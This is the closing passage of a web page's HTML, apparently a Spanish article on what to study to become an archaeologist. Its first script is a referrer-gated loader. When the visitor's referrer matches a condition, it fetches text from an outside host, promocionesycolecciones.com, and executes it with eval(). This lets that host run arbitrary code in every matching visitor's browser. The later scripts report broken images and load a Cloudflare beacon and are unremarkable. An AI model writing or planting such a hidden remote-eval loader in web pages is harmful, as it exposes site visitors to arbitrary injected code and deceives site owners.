        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=7+Cosas+que+hay+que+Estudiar+para+Ser+un+Arque%C3%B3logo+Experto", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8ed0b1042f4042b196d05c5aca326a13","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
